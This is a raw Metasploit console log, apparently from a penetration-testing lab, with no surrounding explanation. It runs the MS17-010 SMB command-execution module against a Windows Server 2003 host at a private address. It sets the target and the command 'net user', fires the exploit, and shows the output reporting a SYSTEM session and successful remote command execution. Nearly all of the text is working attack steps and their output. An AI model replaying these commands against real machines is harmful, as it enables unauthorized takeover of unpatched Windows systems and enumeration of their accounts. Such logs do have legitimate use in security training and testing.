 msf6 exploit(windows/smb/ms17_010_psexec) > use auxiliary/admin/smb/ms17_010_command
msf6 auxiliary(admin/smb/ms17_010_command) > set RHOSTS 192.168.52.141
RHOSTS => 192.168.52.141
msf6 auxiliary(admin/smb/ms17_010_command) > set COMMAND net user
COMMAND => net user
msf6 auxiliary(admin/smb/ms17_010_command) > exploit
[*] 192.168.52.141:445 - Target OS: Windows Server 2003 3790
[*] 192.168.52.141:445 - Filling barrel with fish... done
[*] 192.168.52.141:445 - <---------------- | Entering Danger Zone | ---------------->
[*] 192.168.52.141:445 - [*] Preparing dynamite...
[*] 192.168.52.141:445 - Trying stick 1 (x64)...Miss
[*] 192.168.52.141:445 - [*] Trying stick 2 (x86)...Boom!
[*] 192.168.52.141:445 - [+] Successfully Leaked Transaction!
[*] 192.168.52.141:445 - [+] Successfully caught Fish-in-a-barrel
[*] 192.168.52.141:445 - <---------------- | Leaving Danger Zone | ---------------->
[*] 192.168.52.141:445 - Reading from CONNECTION struct at: 0x8cca1d60
[*] 192.168.52.141:445 - Built a write-what-where primitive...
[+] 192.168.52.141:445 - Overwrite complete... SYSTEM session obtained!
[+] 192.168.52.141:445 - Service start timed out, OK if running a command or non-service executable...
[-] 192.168.52.141:445 - Unable to get handle: The server responded with error: STATUS_OBJECT_NAME_NOT_FOUND (Command=45 WordCount=0)
[-] 192.168.52.141:445 - Command seems to still be executing. Try increasing RETRY and DELAY
[*] 192.168.52.141:445 - Getting the command output...
[*] 192.168.52.141:445 - Command finished with no output
[*] 192.168.52.141:445 - Executing cleanup...
[+] 192.168.52.141:445 - Cleanup was successful
[+] 192.168.52.141:445 - Command completed successfully!
[*] 192.168.52.141:445 - Output for "net user":
[*] 192.168.52.141:445 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(admin/smb/ms17_010_command) >